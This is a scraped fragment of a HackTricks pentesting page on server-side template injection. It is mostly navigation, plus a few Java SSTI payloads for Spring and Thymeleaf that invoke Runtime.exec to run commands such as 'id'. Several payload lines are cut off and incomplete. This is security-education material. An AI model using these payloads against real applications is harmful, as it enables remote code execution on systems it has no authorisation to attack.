 HackTricks
Search...
^K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Powered By GitBook
https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-thymeleaf/
EL - Expression Language
Spring Framework (Java)
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec
Spring View Manipulation (Java)
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream(
__${T(java.lang.Runtime).getRuntime().exec("touch executed")}__::.x
https://github.com/veracode-research/spring-view-manipulation
EL - Expression Language
Pebble (Java)
{{ someString.toUPPERCASE() }}
Copy link
Edit on GitHub
ON THIS PAGE
Support HackTricks and get benefits!
What is server-side template injection?
Constructing a server-side template inj...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring Framework (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)